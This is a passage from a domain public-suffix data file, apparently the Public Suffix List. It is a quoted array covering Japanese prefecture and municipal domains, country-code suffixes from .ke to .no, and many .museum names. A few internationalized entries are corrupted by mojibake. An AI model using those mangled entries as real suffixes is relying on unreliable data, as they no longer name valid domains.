.nagano.jp","ikusaka.nagano.jp","ina.nagano.jp","karuizawa.nagano.jp","kawakami.nagano.jp","kiso.nagano.jp","kisofukushima.nagano.jp","kitaaiki.nagano.jp","komagane.nagano.jp","komoro.nagano.jp","matsukawa.nagano.jp","matsumoto.nagano.jp","miasa.nagano.jp","minamiaiki.nagano.jp","minamimaki.nagano.jp","minamiminowa.nagano.jp","minowa.nagano.jp","miyada.nagano.jp","miyota.nagano.jp","mochizuki.nagano.jp","nagano.nagano.jp","nagawa.nagano.jp","nagiso.nagano.jp","nakagawa.nagano.jp","nakano.nagano.jp","nozawaonsen.nagano.jp","obuse.nagano.jp","ogawa.nagano.jp","okaya.nagano.jp","omachi.nagano.jp","omi.nagano.jp","ookuwa.nagano.jp","ooshika.nagano.jp","otaki.nagano.jp","otari.nagano.jp","sakae.nagano.jp","sakaki.nagano.jp","saku.nagano.jp","sakuho.nagano.jp","shimosuwa.nagano.jp","shinanomachi.nagano.jp","shiojiri.nagano.jp","suwa.nagano.jp","suzaka.nagano.jp","takagi.nagano.jp","takamori.nagano.jp","takayama.nagano.jp","tateshina.nagano.jp","tatsuno.nagano.jp","togakushi.nagano.jp","togura.nagano.jp","tomi.nagano.jp","ueda.nagano.jp","wada.nagano.jp","yamagata.nagano.jp","yamanouchi.nagano.jp","yasaka.nagano.jp","yasuoka.nagano.jp","chijiwa.nagasaki.jp","futsu.nagasaki.jp","goto.nagasaki.jp","hasami.nagasaki.jp","hirado.nagasaki.jp","iki.nagasaki.jp","isahaya.nagasaki.jp","kawatana.nagasaki.jp","kuchinotsu.nagasaki.jp","matsuura.nagasaki.jp","nagasaki.nagasaki.jp","obama.nagasaki.jp","omura.nagasaki.jp","oseto.nagasaki.jp","saikai.nagasaki.jp","sasebo.nagasaki.jp","seihi.nagasaki.jp","shimabara.nagasaki.jp","shinkamigoto.nagasaki.jp","togitsu.nagasaki.jp","tsushima.nagasaki.jp","unzen.nagasaki.jp","ando.nara.jp","gose.nara.jp","heguri.nara.jp","higashiyoshino.nara.jp","ikaruga.nara.jp","ikoma.nara.jp","kamikitayama.nara.jp","kanmaki.nara.jp","kashiba.nara.jp","kashihara.nara.jp","katsuragi.nara.jp","kawai.nara.jp","kawakami.nara.jp","kawanishi.nara.jp","koryo.nara.jp","kurotaki.nara.jp","mitsue.nara.jp","miyake.nara.jp","nara.nara.jp","nosegawa.nara.jp","oji.nara.jp","ouda.nara.jp","oyodo.nara.jp","sakurai.nara.jp","sango.nara.jp","shimoichi.nara.jp","shimokitayama.nara.jp","shinjo.nara.jp","soni.nara.jp","takatori.nara.jp","tawaramoto.nara.jp","tenkawa.nara.jp","tenri.nara.jp","uda.nara.jp","yamatokoriyama.nara.jp","yamatotakada.nara.jp","yamazoe.nara.jp","yoshino.nara.jp","aga.niigata.jp","agano.niigata.jp","gosen.niigata.jp","itoigawa.niigata.jp","izumozaki.niigata.jp","joetsu.niigata.jp","kamo.niigata.jp","kariwa.niigata.jp","kashiwazaki.niigata.jp","minamiuonuma.niigata.jp","mitsuke.niigata.jp","muika.niigata.jp","murakami.niigata.jp","myoko.niigata.jp","nagaoka.niigata.jp","niigata.niigata.jp","ojiya.niigata.jp","omi.niigata.jp","sado.niigata.jp","sanjo.niigata.jp","seiro.niigata.jp","seirou.niigata.jp","sekikawa.niigata.jp","shibata.niigata.jp","tagami.niigata.jp","tainai.niigata.jp","tochio.niigata.jp","tokamachi.niigata.jp","tsubame.niigata.jp","tsunan.niigata.jp","uonuma.niigata.jp","yahiko.niigata.jp","yoita.niigata.jp","yuzawa.niigata.jp","beppu.oita.jp","bungoono.oita.jp","bungotakada.oita.jp","hasama.oita.jp","hiji.oita.jp","himeshima.oita.jp","hita.oita.jp","kamitsue.oita.jp","kokonoe.oita.jp","kuju.oita.jp","kunisaki.oita.jp","kusu.oita.jp","oita.oita.jp","saiki.oita.jp","taketa.oita.jp","tsukumi.oita.jp","usa.oita.jp","usuki.oita.jp","yufu.oita.jp","akaiwa.okayama.jp","asakuchi.okayama.jp","bizen.okayama.jp","hayashima.okayama.jp","ibara.okayama.jp","kagamino.okayama.jp","kasaoka.okayama.jp","kibichuo.okayama.jp","kumenan.okayama.jp","kurashiki.okayama.jp","maniwa.okayama.jp","misaki.okayama.jp","nagi.okayama.jp","niimi.okayama.jp","nishiawakura.okayama.jp","okayama.okayama.jp","satosho.okayama.jp","setouchi.okayama.jp","shinjo.okayama.jp","shoo.okayama.jp","soja.okayama.jp","takahashi.okayama.jp","tamano.okayama.jp","tsuyama.okayama.jp","wake.okayama.jp","yakage.okayama.jp","aguni.okinawa.jp","ginowan.okinawa.jp","ginoza.okinawa.jp","gushikami.okinawa.jp","haebaru.okinawa.jp","higashi.okinawa.jp","hirara.okinawa.jp","iheya.okinawa.jp","ishigaki.okinawa.jp","ishikawa.okinawa.jp","itoman.okinawa.jp","izena.okinawa.jp","kadena.okinawa.jp","kin.okinawa.jp","kitadaito.okinawa.jp","kitanakagusuku.okinawa.jp","kumejima.okinawa.jp","kunigami.okinawa.jp","minamidaito.okinawa.jp","motobu.okinawa.jp","nago.okinawa.jp","naha.okinawa.jp","nakagusuku.okinawa.jp","nakijin.okinawa.jp","nanjo.okinawa.jp","nishihara.okinawa.jp","ogimi.okinawa.jp","okinawa.okinawa.jp","onna.okinawa.jp","shimoji.okinawa.jp","taketomi.okinawa.jp","tarama.okinawa.jp","tokashiki.okinawa.jp","tomigusuku.okinawa.jp","tonaki.okinawa.jp","urasoe.okinawa.jp","uruma.okinawa.jp","yaese.okinawa.jp","yomitan.okinawa.jp","yonabaru.okinawa.jp","yonaguni.okinawa.jp","zamami.okinawa.jp","abeno.osaka.jp","chihayaakasaka.osaka.jp","chuo.osaka.jp","daito.osaka.jp","fujiidera.osaka.jp","habikino.osaka.jp","hannan.osaka.jp","higashiosaka.osaka.jp","higashisumiyoshi.osaka.jp","higashiyodogawa.osaka.jp","hirakata.osaka.jp","ibaraki.osaka.jp","ikeda.osaka.jp","izumi.osaka.jp","izumiotsu.osaka.jp","izumisano.osaka.jp","kadoma.osaka.jp","kaizuka.osaka.jp","kanan.osaka.jp","kashiwara.osaka.jp","katano.osaka.jp","kawachinagano.osaka.jp","kishiwada.osaka.jp","kita.osaka.jp","kumatori.osaka.jp","matsubara.osaka.jp","minato.osaka.jp","minoh.osaka.jp","misaki.osaka.jp","moriguchi.osaka.jp","neyagawa.osaka.jp","nishi.osaka.jp","nose.osaka.jp","osakasayama.osaka.jp","sakai.osaka.jp","sayama.osaka.jp","sennan.osaka.jp","settsu.osaka.jp","shijonawate.osaka.jp","shimamoto.osaka.jp","suita.osaka.jp","tadaoka.osaka.jp","taishi.osaka.jp","tajiri.osaka.jp","takaishi.osaka.jp","takatsuki.osaka.jp","tondabayashi.osaka.jp","toyonaka.osaka.jp","toyono.osaka.jp","yao.osaka.jp","ariake.saga.jp","arita.saga.jp","fukudomi.saga.jp","genkai.saga.jp","hamatama.saga.jp","hizen.saga.jp","imari.saga.jp","kamimine.saga.jp","kanzaki.saga.jp","karatsu.saga.jp","kashima.saga.jp","kitagata.saga.jp","kitahata.saga.jp","kiyama.saga.jp","kouhoku.saga.jp","kyuragi.saga.jp","nishiarita.saga.jp","ogi.saga.jp","omachi.saga.jp","ouchi.saga.jp","saga.saga.jp","shiroishi.saga.jp","taku.saga.jp","tara.saga.jp","tosu.saga.jp","yoshinogari.saga.jp","arakawa.saitama.jp","asaka.saitama.jp","chichibu.saitama.jp","fujimi.saitama.jp","fujimino.saitama.jp","fukaya.saitama.jp","hanno.saitama.jp","hanyu.saitama.jp","hasuda.saitama.jp","hatogaya.saitama.jp","hatoyama.saitama.jp","hidaka.saitama.jp","higashichichibu.saitama.jp","higashimatsuyama.saitama.jp","honjo.saitama.jp","ina.saitama.jp","iruma.saitama.jp","iwatsuki.saitama.jp","kamiizumi.saitama.jp","kamikawa.saitama.jp","kamisato.saitama.jp","kasukabe.saitama.jp","kawagoe.saitama.jp","kawaguchi.saitama.jp","kawajima.saitama.jp","kazo.saitama.jp","kitamoto.saitama.jp","koshigaya.saitama.jp","kounosu.saitama.jp","kuki.saitama.jp","kumagaya.saitama.jp","matsubushi.saitama.jp","minano.saitama.jp","misato.saitama.jp","miyashiro.saitama.jp","miyoshi.saitama.jp","moroyama.saitama.jp","nagatoro.saitama.jp","namegawa.saitama.jp","niiza.saitama.jp","ogano.saitama.jp","ogawa.saitama.jp","ogose.saitama.jp","okegawa.saitama.jp","omiya.saitama.jp","otaki.saitama.jp","ranzan.saitama.jp","ryokami.saitama.jp","saitama.saitama.jp","sakado.saitama.jp","satte.saitama.jp","sayama.saitama.jp","shiki.saitama.jp","shiraoka.saitama.jp","soka.saitama.jp","sugito.saitama.jp","toda.saitama.jp","tokigawa.saitama.jp","tokorozawa.saitama.jp","tsurugashima.saitama.jp","urawa.saitama.jp","warabi.saitama.jp","yashio.saitama.jp","yokoze.saitama.jp","yono.saitama.jp","yorii.saitama.jp","yoshida.saitama.jp","yoshikawa.saitama.jp","yoshimi.saitama.jp","aisho.shiga.jp","gamo.shiga.jp","higashiomi.shiga.jp","hikone.shiga.jp","koka.shiga.jp","konan.shiga.jp","kosei.shiga.jp","koto.shiga.jp","kusatsu.shiga.jp","maibara.shiga.jp","moriyama.shiga.jp","nagahama.shiga.jp","nishiazai.shiga.jp","notogawa.shiga.jp","omihachiman.shiga.jp","otsu.shiga.jp","ritto.shiga.jp","ryuoh.shiga.jp","takashima.shiga.jp","takatsuki.shiga.jp","torahime.shiga.jp","toyosato.shiga.jp","yasu.shiga.jp","akagi.shimane.jp","ama.shimane.jp","gotsu.shimane.jp","hamada.shimane.jp","higashiizumo.shimane.jp","hikawa.shimane.jp","hikimi.shimane.jp","izumo.shimane.jp","kakinoki.shimane.jp","masuda.shimane.jp","matsue.shimane.jp","misato.shimane.jp","nishinoshima.shimane.jp","ohda.shimane.jp","okinoshima.shimane.jp","okuizumo.shimane.jp","shimane.shimane.jp","tamayu.shimane.jp","tsuwano.shimane.jp","unnan.shimane.jp","yakumo.shimane.jp","yasugi.shimane.jp","yatsuka.shimane.jp","arai.shizuoka.jp","atami.shizuoka.jp","fuji.shizuoka.jp","fujieda.shizuoka.jp","fujikawa.shizuoka.jp","fujinomiya.shizuoka.jp","fukuroi.shizuoka.jp","gotemba.shizuoka.jp","haibara.shizuoka.jp","hamamatsu.shizuoka.jp","higashiizu.shizuoka.jp","ito.shizuoka.jp","iwata.shizuoka.jp","izu.shizuoka.jp","izunokuni.shizuoka.jp","kakegawa.shizuoka.jp","kannami.shizuoka.jp","kawanehon.shizuoka.jp","kawazu.shizuoka.jp","kikugawa.shizuoka.jp","kosai.shizuoka.jp","makinohara.shizuoka.jp","matsuzaki.shizuoka.jp","minamiizu.shizuoka.jp","mishima.shizuoka.jp","morimachi.shizuoka.jp","nishiizu.shizuoka.jp","numazu.shizuoka.jp","omaezaki.shizuoka.jp","shimada.shizuoka.jp","shimizu.shizuoka.jp","shimoda.shizuoka.jp","shizuoka.shizuoka.jp","susono.shizuoka.jp","yaizu.shizuoka.jp","yoshida.shizuoka.jp","ashikaga.tochigi.jp","bato.tochigi.jp","haga.tochigi.jp","ichikai.tochigi.jp","iwafune.tochigi.jp","kaminokawa.tochigi.jp","kanuma.tochigi.jp","karasuyama.tochigi.jp","kuroiso.tochigi.jp","mashiko.tochigi.jp","mibu.tochigi.jp","moka.tochigi.jp","motegi.tochigi.jp","nasu.tochigi.jp","nasushiobara.tochigi.jp","nikko.tochigi.jp","nishikata.tochigi.jp","nogi.tochigi.jp","ohira.tochigi.jp","ohtawara.tochigi.jp","oyama.tochigi.jp","sakura.tochigi.jp","sano.tochigi.jp","shimotsuke.tochigi.jp","shioya.tochigi.jp","takanezawa.tochigi.jp","tochigi.tochigi.jp","tsuga.tochigi.jp","ujiie.tochigi.jp","utsunomiya.tochigi.jp","yaita.tochigi.jp","aizumi.tokushima.jp","anan.tokushima.jp","ichiba.tokushima.jp","itano.tokushima.jp","kainan.tokushima.jp","komatsushima.tokushima.jp","matsushige.tokushima.jp","mima.tokushima.jp","minami.tokushima.jp","miyoshi.tokushima.jp","mugi.tokushima.jp","nakagawa.tokushima.jp","naruto.tokushima.jp","sanagochi.tokushima.jp","shishikui.tokushima.jp","tokushima.tokushima.jp","wajiki.tokushima.jp","adachi.tokyo.jp","akiruno.tokyo.jp","akishima.tokyo.jp","aogashima.tokyo.jp","arakawa.tokyo.jp","bunkyo.tokyo.jp","chiyoda.tokyo.jp","chofu.tokyo.jp","chuo.tokyo.jp","edogawa.tokyo.jp","fuchu.tokyo.jp","fussa.tokyo.jp","hachijo.tokyo.jp","hachioji.tokyo.jp","hamura.tokyo.jp","higashikurume.tokyo.jp","higashimurayama.tokyo.jp","higashiyamato.tokyo.jp","hino.tokyo.jp","hinode.tokyo.jp","hinohara.tokyo.jp","inagi.tokyo.jp","itabashi.tokyo.jp","katsushika.tokyo.jp","kita.tokyo.jp","kiyose.tokyo.jp","kodaira.tokyo.jp","koganei.tokyo.jp","kokubunji.tokyo.jp","komae.tokyo.jp","koto.tokyo.jp","kouzushima.tokyo.jp","kunitachi.tokyo.jp","machida.tokyo.jp","meguro.tokyo.jp","minato.tokyo.jp","mitaka.tokyo.jp","mizuho.tokyo.jp","musashimurayama.tokyo.jp","musashino.tokyo.jp","nakano.tokyo.jp","nerima.tokyo.jp","ogasawara.tokyo.jp","okutama.tokyo.jp","ome.tokyo.jp","oshima.tokyo.jp","ota.tokyo.jp","setagaya.tokyo.jp","shibuya.tokyo.jp","shinagawa.tokyo.jp","shinjuku.tokyo.jp","suginami.tokyo.jp","sumida.tokyo.jp","tachikawa.tokyo.jp","taito.tokyo.jp","tama.tokyo.jp","toshima.tokyo.jp","chizu.tottori.jp","hino.tottori.jp","kawahara.tottori.jp","koge.tottori.jp","kotoura.tottori.jp","misasa.tottori.jp","nanbu.tottori.jp","nichinan.tottori.jp","sakaiminato.tottori.jp","tottori.tottori.jp","wakasa.tottori.jp","yazu.tottori.jp","yonago.tottori.jp","asahi.toyama.jp","fuchu.toyama.jp","fukumitsu.toyama.jp","funahashi.toyama.jp","himi.toyama.jp","imizu.toyama.jp","inami.toyama.jp","johana.toyama.jp","kamiichi.toyama.jp","kurobe.toyama.jp","nakaniikawa.toyama.jp","namerikawa.toyama.jp","nanto.toyama.jp","nyuzen.toyama.jp","oyabe.toyama.jp","taira.toyama.jp","takaoka.toyama.jp","tateyama.toyama.jp","toga.toyama.jp","tonami.toyama.jp","toyama.toyama.jp","unazuki.toyama.jp","uozu.toyama.jp","yamada.toyama.jp","arida.wakayama.jp","aridagawa.wakayama.jp","gobo.wakayama.jp","hashimoto.wakayama.jp","hidaka.wakayama.jp","hirogawa.wakayama.jp","inami.wakayama.jp","iwade.wakayama.jp","kainan.wakayama.jp","kamitonda.wakayama.jp","katsuragi.wakayama.jp","kimino.wakayama.jp","kinokawa.wakayama.jp","kitayama.wakayama.jp","koya.wakayama.jp","koza.wakayama.jp","kozagawa.wakayama.jp","kudoyama.wakayama.jp","kushimoto.wakayama.jp","mihama.wakayama.jp","misato.wakayama.jp","nachikatsuura.wakayama.jp","shingu.wakayama.jp","shirahama.wakayama.jp","taiji.wakayama.jp","tanabe.wakayama.jp","wakayama.wakayama.jp","yuasa.wakayama.jp","yura.wakayama.jp","asahi.yamagata.jp","funagata.yamagata.jp","higashine.yamagata.jp","iide.yamagata.jp","kahoku.yamagata.jp","kaminoyama.yamagata.jp","kaneyama.yamagata.jp","kawanishi.yamagata.jp","mamurogawa.yamagata.jp","mikawa.yamagata.jp","murayama.yamagata.jp","nagai.yamagata.jp","nakayama.yamagata.jp","nanyo.yamagata.jp","nishikawa.yamagata.jp","obanazawa.yamagata.jp","oe.yamagata.jp","oguni.yamagata.jp","ohkura.yamagata.jp","oishida.yamagata.jp","sagae.yamagata.jp","sakata.yamagata.jp","sakegawa.yamagata.jp","shinjo.yamagata.jp","shirataka.yamagata.jp","shonai.yamagata.jp","takahata.yamagata.jp","tendo.yamagata.jp","tozawa.yamagata.jp","tsuruoka.yamagata.jp","yamagata.yamagata.jp","yamanobe.yamagata.jp","yonezawa.yamagata.jp","yuza.yamagata.jp","abu.yamaguchi.jp","hagi.yamaguchi.jp","hikari.yamaguchi.jp","hofu.yamaguchi.jp","iwakuni.yamaguchi.jp","kudamatsu.yamaguchi.jp","mitou.yamaguchi.jp","nagato.yamaguchi.jp","oshima.yamaguchi.jp","shimonoseki.yamaguchi.jp","shunan.yamaguchi.jp","tabuse.yamaguchi.jp","tokuyama.yamaguchi.jp","toyota.yamaguchi.jp","ube.yamaguchi.jp","yuu.yamaguchi.jp","chuo.yamanashi.jp","doshi.yamanashi.jp","fuefuki.yamanashi.jp","fujikawa.yamanashi.jp","fujikawaguchiko.yamanashi.jp","fujiyoshida.yamanashi.jp","hayakawa.yamanashi.jp","hokuto.yamanashi.jp","ichikawamisato.yamanashi.jp","kai.yamanashi.jp","kofu.yamanashi.jp","koshu.yamanashi.jp","kosuge.yamanashi.jp","minami-alps.yamanashi.jp","minobu.yamanashi.jp","nakamichi.yamanashi.jp","nanbu.yamanashi.jp","narusawa.yamanashi.jp","nirasaki.yamanashi.jp","nishikatsura.yamanashi.jp","oshino.yamanashi.jp","otsuki.yamanashi.jp","showa.yamanashi.jp","tabayama.yamanashi.jp","tsuru.yamanashi.jp","uenohara.yamanashi.jp","yamanakako.yamanashi.jp","yamanashi.yamanashi.jp","*.ke","kg","org.kg","net.kg","com.kg","edu.kg","gov.kg","mil.kg","*.kh","ki","edu.ki","biz.ki","net.ki","org.ki","gov.ki","info.ki","com.ki","km","org.km","nom.km","gov.km","prd.km","tm.km","edu.km","mil.km","ass.km","com.km","coop.km","asso.km","presse.km","medecin.km","notaires.km","pharmaciens.km","veterinaire.km","gouv.km","kn","net.kn","org.kn","edu.kn","gov.kn","kp","com.kp","edu.kp","gov.kp","org.kp","rep.kp","tra.kp","kr","ac.kr","co.kr","es.kr","go.kr","hs.kr","kg.kr","mil.kr","ms.kr","ne.kr","or.kr","pe.kr","re.kr","sc.kr","busan.kr","chungbuk.kr","chungnam.kr","daegu.kr","daejeon.kr","gangwon.kr","gwangju.kr","gyeongbuk.kr","gyeonggi.kr","gyeongnam.kr","incheon.kr","jeju.kr","jeonbuk.kr","jeonnam.kr","seoul.kr","ulsan.kr","*.kw","ky","edu.ky","gov.ky","com.ky","org.ky","net.ky","kz","org.kz","edu.kz","net.kz","gov.kz","mil.kz","com.kz","la","int.la","net.la","info.la","edu.la","gov.la","per.la","com.la","org.la","lb","com.lb","edu.lb","gov.lb","net.lb","org.lb","lc","com.lc","net.lc","co.lc","org.lc","edu.lc","gov.lc","li","lk","gov.lk","sch.lk","net.lk","int.lk","com.lk","org.lk","edu.lk","ngo.lk","soc.lk","web.lk","ltd.lk","assn.lk","grp.lk","hotel.lk","ac.lk","lr","com.lr","edu.lr","gov.lr","org.lr","net.lr","ls","co.ls","org.ls","lt","gov.lt","lu","lv","com.lv","edu.lv","gov.lv","org.lv","mil.lv","id.lv","net.lv","asn.lv","conf.lv","ly","com.ly","net.ly","gov.ly","plc.ly","edu.ly","sch.ly","med.ly","org.ly","id.ly","ma","co.ma","net.ma","gov.ma","org.ma","ac.ma","press.ma","mc","tm.mc","asso.mc","md","me","co.me","net.me","org.me","edu.me","ac.me","gov.me","its.me","priv.me","mg","org.mg","nom.mg","gov.mg","prd.mg","tm.mg","edu.mg","mil.mg","com.mg","mh","mil","mk","com.mk","org.mk","net.mk","edu.mk","gov.mk","inf.mk","name.mk","ml","com.ml","edu.ml","gouv.ml","gov.ml","net.ml","org.ml","presse.ml","*.mm","mn","gov.mn","edu.mn","org.mn","mo","com.mo","net.mo","org.mo","edu.mo","gov.mo","mobi","mp","mq","mr","gov.mr","ms","com.ms","edu.ms","gov.ms","net.ms","org.ms","mt","com.mt","edu.mt","net.mt","org.mt","mu","com.mu","net.mu","org.mu","gov.mu","ac.mu","co.mu","or.mu","museum","academy.museum","agriculture.museum","air.museum","airguard.museum","alabama.museum","alaska.museum","amber.museum","ambulance.museum","american.museum","americana.museum","americanantiques.museum","americanart.museum","amsterdam.museum","and.museum","annefrank.museum","anthro.museum","anthropology.museum","antiques.museum","aquarium.museum","arboretum.museum","archaeological.museum","archaeology.museum","architecture.museum","art.museum","artanddesign.museum","artcenter.museum","artdeco.museum","arteducation.museum","artgallery.museum","arts.museum","artsandcrafts.museum","asmatart.museum","assassination.museum","assisi.museum","association.museum","astronomy.museum","atlanta.museum","austin.museum","australia.museum","automotive.museum","aviation.museum","axis.museum","badajoz.museum","baghdad.museum","bahn.museum","bale.museum","baltimore.museum","barcelona.museum","baseball.museum","basel.museum","baths.museum","bauern.museum","beauxarts.museum","beeldengeluid.museum","bellevue.museum","bergbau.museum","berkeley.museum","berlin.museum","bern.museum","bible.museum","bilbao.museum","bill.museum","birdart.museum","birthplace.museum","bonn.museum","boston.museum","botanical.museum","botanicalgarden.museum","botanicgarden.museum","botany.museum","brandywinevalley.museum","brasil.museum","bristol.museum","british.museum","britishcolumbia.museum","broadcast.museum","brunel.museum","brussel.museum","brussels.museum","bruxelles.museum","building.museum","burghof.museum","bus.museum","bushey.museum","cadaques.museum","california.museum","cambridge.museum","can.museum","canada.museum","capebreton.museum","carrier.museum","cartoonart.museum","casadelamoneda.museum","castle.museum","castres.museum","celtic.museum","center.museum","chattanooga.museum","cheltenham.museum","chesapeakebay.museum","chicago.museum","children.museum","childrens.museum","childrensgarden.museum","chiropractic.museum","chocolate.museum","christiansburg.museum","cincinnati.museum","cinema.museum","circus.museum","civilisation.museum","civilization.museum","civilwar.museum","clinton.museum","clock.museum","coal.museum","coastaldefence.museum","cody.museum","coldwar.museum","collection.museum","colonialwilliamsburg.museum","coloradoplateau.museum","columbia.museum","columbus.museum","communication.museum","communications.museum","community.museum","computer.museum","computerhistory.museum","comunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","contemporary.museum","contemporaryart.museum","convent.museum","copenhagen.museum","corporation.museum","correios-e-telecomunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","corvette.museum","costume.museum","countryestate.museum","county.museum","crafts.museum","cranbrook.museum","creation.museum","cultural.museum","culturalcenter.museum","culture.museum","cyber.museum","cymru.museum","dali.museum","dallas.museum","database.museum","ddr.museum","decorativearts.museum","delaware.museum","delmenhorst.museum","denmark.museum","depot.museum","design.museum","detroit.museum","dinosaur.museum","discovery.museum","dolls.museum","donostia.museum","durham.museum","eastafrica.museum","eastcoast.museum","education.museum","educational.museum","egyptian.museum","eisenbahn.museum","elburg.museum","elvendrell.museum","embroidery.museum","encyclopedic.museum","england.museum","entomology.museum","environment.museum","environmentalconservation.museum","epilepsy.museum","essex.museum","estate.museum","ethnology.museum","exeter.museum","exhibition.museum","family.museum","farm.museum","farmequipment.museum","farmers.museum","farmstead.museum","field.museum","figueres.museum","filatelia.museum","film.museum","fineart.museum","finearts.museum","finland.museum","flanders.museum","florida.museum","force.museum","fortmissoula.museum","fortworth.museum","foundation.museum","francaise.museum","frankfurt.museum","franziskaner.museum","freemasonry.museum","freiburg.museum","fribourg.museum","frog.museum","fundacio.museum","furniture.museum","gallery.museum","garden.museum","gateway.museum","geelvinck.museum","gemological.museum","geology.museum","georgia.museum","giessen.museum","glas.museum","glass.museum","gorge.museum","grandrapids.museum","graz.museum","guernsey.museum","halloffame.museum","hamburg.museum","handson.museum","harvestcelebration.museum","hawaii.museum","health.museum","heimatunduhren.museum","hellas.museum","helsinki.museum","hembygdsforbund.museum","heritage.museum","histoire.museum","historical.museum","historicalsociety.museum","historichouses.museum","historisch.museum","historisches.museum","history.museum","historyofscience.museum","horology.museum","house.museum","humanities.museum","illustration.museum","imageandsound.museum","indian.museum","indiana.museum","indianapolis.museum","indianmarket.museum","intelligence.museum","interactive.museum","iraq.museum","iron.museum","isleofman.museum","jamison.museum","jefferson.museum","jerusalem.museum","jewelry.museum","jewish.museum","jewishart.museum","jfk.museum","journalism.museum","judaica.museum","judygarland.museum","juedisches.museum","juif.museum","karate.museum","karikatur.museum","kids.museum","koebenhavn.museum","koeln.museum","kunst.museum","kunstsammlung.museum","kunstunddesign.museum","labor.museum","labour.museum","lajolla.museum","lancashire.museum","landes.museum","lans.museum","lĂ„â€Ă‚Â¤ns.museum","larsson.museum","lewismiller.museum","lincoln.museum","linz.museum","living.museum","livinghistory.museum","localhistory.museum","london.museum","losangeles.museum","louvre.museum","loyalist.museum","lucerne.museum","luxembourg.museum","luzern.museum","mad.museum","madrid.museum","mallorca.museum","manchester.museum","mansion.museum","mansions.museum","manx.museum","marburg.museum","maritime.museum","maritimo.museum","maryland.museum","marylhurst.museum","media.museum","medical.museum","medizinhistorisches.museum","meeres.museum","memorial.museum","mesaverde.museum","michigan.museum","midatlantic.museum","military.museum","mill.museum","miners.museum","mining.museum","minnesota.museum","missile.museum","missoula.museum","modern.museum","moma.museum","money.museum","monmouth.museum","monticello.museum","montreal.museum","moscow.museum","motorcycle.museum","muenchen.museum","muenster.museum","mulhouse.museum","muncie.museum","museet.museum","museumcenter.museum","museumvereniging.museum","music.museum","national.museum","nationalfirearms.museum","nationalheritage.museum","nativeamerican.museum","naturalhistory.museum","naturalhistorymuseum.museum","naturalsciences.museum","nature.museum","naturhistorisches.museum","natuurwetenschappen.museum","naumburg.museum","naval.museum","nebraska.museum","neues.museum","newhampshire.museum","newjersey.museum","newmexico.museum","newport.museum","newspaper.museum","newyork.museum","niepce.museum","norfolk.museum","north.museum","nrw.museum","nuernberg.museum","nuremberg.museum","nyc.museum","nyny.museum","oceanographic.museum","oceanographique.museum","omaha.museum","online.museum","ontario.museum","openair.museum","oregon.museum","oregontrail.museum","otago.museum","oxford.museum","pacific.museum","paderborn.museum","palace.museum","paleo.museum","palmsprings.museum","panama.museum","paris.museum","pasadena.museum","pharmacy.museum","philadelphia.museum","philadelphiaarea.museum","philately.museum","phoenix.museum","photography.museum","pilots.museum","pittsburgh.museum","planetarium.museum","plantation.museum","plants.museum","plaza.museum","portal.museum","portland.museum","portlligat.museum","posts-and-telecommunications.museum","preservation.museum","presidio.museum","press.museum","project.museum","public.museum","pubol.museum","quebec.museum","railroad.museum","railway.museum","research.museum","resistance.museum","riodejaneiro.museum","rochester.museum","rockart.museum","roma.museum","russia.museum","saintlouis.museum","salem.museum","salvadordali.museum","salzburg.museum","sandiego.museum","sanfrancisco.museum","santabarbara.museum","santacruz.museum","santafe.museum","saskatchewan.museum","satx.museum","savannahga.museum","schlesisches.museum","schoenbrunn.museum","schokoladen.museum","school.museum","schweiz.museum","science.museum","scienceandhistory.museum","scienceandindustry.museum","sciencecenter.museum","sciencecenters.museum","science-fiction.museum","sciencehistory.museum","sciences.museum","sciencesnaturelles.museum","scotland.museum","seaport.museum","settlement.museum","settlers.museum","shell.museum","sherbrooke.museum","sibenik.museum","silk.museum","ski.museum","skole.museum","society.museum","sologne.museum","soundandvision.museum","southcarolina.museum","southwest.museum","space.museum","spy.museum","square.museum","stadt.museum","stalbans.museum","starnberg.museum","state.museum","stateofdelaware.museum","station.museum","steam.museum","steiermark.museum","stjohn.museum","stockholm.museum","stpetersburg.museum","stuttgart.museum","suisse.museum","surgeonshall.museum","surrey.museum","svizzera.museum","sweden.museum","sydney.museum","tank.museum","tcm.museum","technology.museum","telekommunikation.museum","television.museum","texas.museum","textile.museum","theater.museum","time.museum","timekeeping.museum","topology.museum","torino.museum","touch.museum","town.museum","transport.museum","tree.museum","trolley.museum","trust.museum","trustee.museum","uhren.museum","ulm.museum","undersea.museum","university.museum","usa.museum","usantiques.museum","usarts.museum","uscountryestate.museum","usculture.museum","usdecorativearts.museum","usgarden.museum","ushistory.museum","ushuaia.museum","uslivinghistory.museum","utah.museum","uvic.museum","valley.museum","vantaa.museum","versailles.museum","viking.museum","village.museum","virginia.museum","virtual.museum","virtuel.museum","vlaanderen.museum","volkenkunde.museum","wales.museum","wallonie.museum","war.museum","washingtondc.museum","watchandclock.museum","watch-and-clock.museum","western.museum","westfalen.museum","whaling.museum","wildlife.museum","williamsburg.museum","windmill.museum","workshop.museum","york.museum","yorkshire.museum","yosemite.museum","youth.museum","zoological.museum","zoology.museum","Ä‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â¨Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â©Ä‚â€”Ă…â€œÄ‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â.museum","Ă„ÂĂ‚Â¸Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼.museum","mv","aero.mv","biz.mv","com.mv","coop.mv","edu.mv","gov.mv","info.mv","int.mv","mil.mv","museum.mv","name.mv","net.mv","org.mv","pro.mv","mw","ac.mw","biz.mw","co.mw","com.mw","coop.mw","edu.mw","gov.mw","int.mw","museum.mw","net.mw","org.mw","mx","com.mx","org.mx","gob.mx","edu.mx","net.mx","my","com.my","net.my","org.my","gov.my","edu.my","mil.my","name.my","*.mz","!teledata.mz","na","info.na","pro.na","name.na","school.na","or.na","dr.na","us.na","mx.na","ca.na","in.na","cc.na","tv.na","ws.na","mobi.na","co.na","com.na","org.na","name","nc","asso.nc","ne","net","nf","com.nf","net.nf","per.nf","rec.nf","web.nf","arts.nf","firm.nf","info.nf","other.nf","store.nf","ng","com.ng","edu.ng","name.ng","net.ng","org.ng","sch.ng","gov.ng","mil.ng","mobi.ng","*.ni","nl","bv.nl","no","fhs.no","vgs.no","fylkesbibl.no","folkebibl.no","museum.no","idrett.no","priv.no","mil.no","stat.no","dep.no","kommune.no","herad.no","aa.no","ah.no","bu.no","fm.no","hl.no","hm.no","jan-mayen.no","mr.no","nl.no","nt.no","of.no","o